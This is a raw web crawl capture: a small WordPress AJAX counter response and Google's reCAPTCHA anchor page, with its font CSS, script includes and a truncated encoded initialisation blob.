

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lense.fr/wp-admin/admin-ajax.php
body_size: -72
content:
{"post_id":217378,"counted":false,"storage":[],"type":"post"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=9TiwnJFHeuIw_s0wSd3fiKfN&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pn7fp4md3tag
body_size: 48758
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="cez0Q3E_DVoLfv8eKH1UsQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="cez0Q3E_DVoLfv8eKH1UsQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cez0Q3E_DVoLfv8eKH1UsQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DvMOfZsKww5HDjApVVWDCu3kewp9fw4vClW94aghjwqLCkDsST2wlAcOZJ8Onw5kIw7TDhgjDnGZVw7/DvSU3w4XCjAEEPcOdwpVCw4DDpsOew5zCosK/H8Oqw4fDnWkfw5Fyw4B8DsKnHsKAwpAMdMOTwooxwr4BSMOzw6w4FzrDk8OOwp8fw6YiTMKBIcOIwrrCqsOyWR1wcj/CuTHCjTbDnMKdYsO9wp7CvMO1BAInNw/[base64]/[base64]/DucO0eV1pdR96wolBw5NIGsKWesKcTzsIFzDDqMKGdQczwoEyw6t0HMOAekM8wq7DhzxAw5rCq2JUwpLCqsKTZDB2T2cvDx0VwqDDusO+wrZOwojDiUbDp8KYJMKXD0PDj8KOWcKAwobCiDrChcOKQ8K7TH/CqQDDkMOsJA3CsDvDs8KzVcKtJ3UFflZEHGnCgMKvw78wwqVBFBFrw5rCq8KKw4bDl8KKw4PCghIzOcOBMAfDgAZ/w4HCgcOPbMOpwqfDqTfDn8KRwqRBNcKlwqfDlMOneSgje8KUw6/CjGkYbXl6w4zDgsKqw6cIcTzCm8Kvw6nDq8K2wrXCihQGw6tow7vDtwzDvMOWWG9FGVUFw6t0f8Kvw5t8RGzDo8KswpfDjl4uH8KyKMKkw759w41BPMK8KGjDhyg7UcOiw5J1wrsmaCZOwowUQn3CjhLDtcK0w6FDKsK3en/DrcOGw5zCvhbCtsOpw4vCgMK1WsOJFX/CnMOww5PCqiErX37DsXTDjhbDhsK7Mkhvd8KKFMOvGkg7DGwiw59+ZzLCm3FrKVV7DcOoQh3ClcOIwrfDkSkEPcOrZQ/CjznDpsKWDWZvwq4yECTCjGELw7/DuT7DtsKkRQ7Cu8OFw6ESOsOHOMO6aVHDkgs4wrLDsi/CvcKTw5jDpsKdF0RMwrVVw5UbCcKfKcO6wobDvDl1w4vDnwd9w4DDtW/[base64]/wqbCuGjDmihOVA7DjcOpbcOsw7NFfsK5wqjCs8KUL8OoI8Ozwrd1w6dOw5Efwp3Cp2PDlU02c8OSw4ZgwqNKGgtYw587wpHDocO9w7bDp1o5PsKow5/DqmdBwrLCoMOve8OhEWPDuBXCjzzCsMKaDVjDusO4K8KCw6RcDgQMbVLDqcKeW23DjAEne2p7JUjCtjHDvMK1FMKjKMKVZljDvTbChg/DrVEdwqEjWsOqQcOUwrPDjXgaUUXCl8KPLw1xwrBvwoIMw6o/[base64]/YMOBI8KBZTvDvMOAQ8KwwrYYwrLDrh/DoCRjFABoAH/DhsOQHWPDtMKQOsK9EzlLDcKVw4R/YMK/w41+w5HCtTHCrcKdYUvCjjzDmnzDh8KEw7JZRcKPwpjDn8OUEcOew7/DqMOiwoB2wrTDk8OPETYyw6fDtnM0dyfCvMOpA8ObOAEnYMKEO8KtYGYcw71cJ23Cmz3DpXPCrMKlIcO4J8K5w6FCWWBnw5V